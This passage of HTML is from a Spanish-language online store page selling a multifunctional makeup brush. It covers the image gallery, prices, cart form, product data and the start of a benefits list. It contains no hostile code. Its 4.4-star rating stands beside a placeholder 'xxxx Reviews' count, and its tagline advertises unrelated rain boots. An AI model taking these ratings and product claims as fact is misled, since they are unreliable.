                <img src="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543601456"
              data-media-position="9"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-9
"
              >
                <img src="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543666992"
              data-media-position="10"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-10
"
              >
                <img src="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=54 54w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=74 74w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=104 104w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=162 162w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=208 208w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=324 324w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--22853928583472__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22853928583472__main"
        data-section="template--22853928583472__main"
        data-url="/products/brocha-multifuncional-de-belleza"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  BROCHA DE BELLEZA MULTIFUNCIONAL
                </h1>
                <a href="/products/brocha-multifuncional-de-belleza" class="product__title">
                  <h2 class="h1">
                    BROCHA DE BELLEZA MULTIFUNCIONAL
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--22853928583472__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $59.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $59.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $99.834,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
          $39.934
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22853928583472__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47318471180592">
                  
<input type="hidden" name="product-id" value="8893439869232" /><input type="hidden" name="section-id" value="template--22853928583472__main" /></form></div>
            <h4>¿Cansado de llegar a tu lugar de destino con los zapatos empapados?</h4>

<p> ¡Con nuestras Botas AquaGuard Pro® eso ya no será un problema! Disfruta de un viaje bajo la lluvia sin preocupaciones.</p>

<noscript
  class="product-form__noscript-wrapper-template--22853928583472__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--22853928583472__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22853928583472__main"
        class="select__select"
        form="product-form-template--22853928583472__main"
      ><option
            
              selected="selected"
            
            
            value="47318471180592"
          >Default Title - $59.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AQ0pLMDdCYjdiVlg3Y__releasit_cod_form_button_app_block_ftQVck" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 8893439869232,
      "title": "BROCHA DE BELLEZA MULTIFUNCIONAL",
      "handle": "brocha-multifuncional-de-belleza",
      "price": 5990000,
      "price_min": 5990000,
      "price_max": 5990000,
      "available": true,
      "price_varies": false,
      "compare_at_price":9983400,
    "compare_at_price_min": 9983400,
    "compare_at_price_max": 9983400,
    "compare_at_price_varies": false,
    "variants": [{"id":47318471180592,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BROCHA DE BELLEZA MULTIFUNCIONAL","public_title":null,"options":["Default Title"],"price":5990000,"weight":0,"compare_at_price":9983400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"],
    "featured_image": "\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225",
    "options": ["Title"],
    "media": [{"alt":null,"id":36123543372080,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","width":1080},{"alt":null,"id":36123543339312,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","width":1080},{"alt":null,"id":36123543470384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","width":1080},{"alt":null,"id":36123543404848,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","width":1080},{"alt":null,"id":36123543634224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","width":1080},{"alt":null,"id":36123543437616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","width":1080},{"alt":null,"id":36123543503152,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","width":1080},{"alt":null,"id":36123543535920,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","width":1080},{"alt":null,"id":36123543601456,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","width":1080},{"alt":null,"id":36123543666992,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425","width":1080}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>
<div
                  id="Quantity-Form-template--22853928583472__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22853928583472__main">
                    Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--22853928583472__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para BROCHA DE BELLEZA MULTIFUNCIONAL</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22853928583472__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22853928583472__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para BROCHA DE BELLEZA MULTIFUNCIONAL</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--22853928583472__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22853928583472__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22853928583472__main"
                        src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&width=500"
                        alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          BROCHA DE BELLEZA MULTIFUNCIONAL
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22853928583472__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $59.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $59.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.834,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
          $39.934
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22853928583472__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1"><strong data-mce-fragment="1">Brocha Multifuncional de Belleza 🌟</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Beneficios:</strong></p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Maquillaje Impecable:</strong> 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Fácil de Llevar:</strong> 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redondo para mantenerla protegida del polvo y las bacterias.</p>
</li>
<li data-mce-fragment="1">
